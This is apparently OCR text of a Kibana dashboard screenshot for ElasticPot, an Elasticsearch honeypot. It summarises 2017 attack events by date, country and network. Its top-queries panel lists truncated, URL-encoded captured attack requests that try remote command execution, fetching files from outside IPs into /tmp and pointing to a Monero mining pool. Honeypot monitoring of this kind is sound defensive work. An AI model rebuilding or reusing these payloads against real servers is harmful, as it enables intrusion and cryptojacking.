 T
Dashboard / ElasticPot
Share Clone Edit Last 90 days
*
Uses lucene query syntax
Add a filter
ElasticPot Events Bar
ElasticPot
2 4 6 8 10
Events
Unique Source IPs
ElasticPot Events Histogram
4
3
2
1
0
2017-07-30 2017-08-13 2017-08-27 2017-09-10 2017-09-24 2017-10-08
Timestamp
Events
Unique Source IPs
ElasticPot Events by Country Histogram
4
3
2
1
0
2017-07-30 2017-08-13 2017-08-27 2017-09-10 2017-09-24 2017-10-08
Timestamp
China
Germany
United States
ElasticPot Attack Map
+
−
Count
1 – 2
2 – 3
3 – 4
© OpenStreetMap contributors , Elastic Maps Service
ElasticPot Source IP Reputation
known attacker
ElasticPot Countries - Top 10
China
Germany
United States
ElasticPot AS/N - Top 10
AS ASN CNT
3320 Deutsche Telekom AG 4
46664 VolumeDrive 3
4134 No.31,Jin-rong Street 2
4812 China Telecom (Group) 1
4837 CHINA UNICOM China169 Backbone 1
Export: Raw Formatted
ElasticPot Source IP - Top 10
Source IP CNT
1
1
1
1
3
4
Export: Raw Formatted
ElasticPot Query - Top 10
Query
GET /_search/blah
POST /_search?pretty
GET /_search?
source=%7B%22query%22%3A+%7B%22filtered%22%3A+%7B%22query%22%3A+%7B%22match_al
GET /_search?source=%7B%22query%22%3A+%7B%22filtered%22%3A+%7B%22query%22%3A+%7B
pool.fr%3A3333%2Fxmr+%3E+%2Fdev%2Fnull+2%3E%261%5C%22%29.getInputStream%28%29%29
GET /_search?source=%7B%22query%22%3A+%7B%22filtered%22%3A+%7B%22query%22%3A+%7B
O+%2Ftmp%2FXJ+http%3A%2F%2F162.213.27.96%3A9999%2Fyam%5C%22%29.getInputStream%28
GET /_search?source=%7B%22size%22%3A1%2C%22query%22%3A%7B%22filtered%22%3A%7B%22
GET /_search?source=%7B%22size%22%3A1%2C%22query%22%3A%7B%22filtered%22%3A%7B%22
O%20%2Ftmp%2F5477%20http%3A%2F%2F119.249.54.77%2F5477%5C%22%29.getInputStream%28